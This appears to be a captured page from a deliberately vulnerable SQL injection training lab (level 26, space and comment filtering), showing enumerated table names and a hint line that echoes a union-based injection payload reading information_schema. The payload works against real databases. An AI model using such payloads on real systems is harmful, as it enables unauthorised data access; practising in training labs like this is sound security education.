 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'�union�select�1,group_concat(table_name),3�from�information_schema.tables�where�table_schema=database()�&&�'1'='1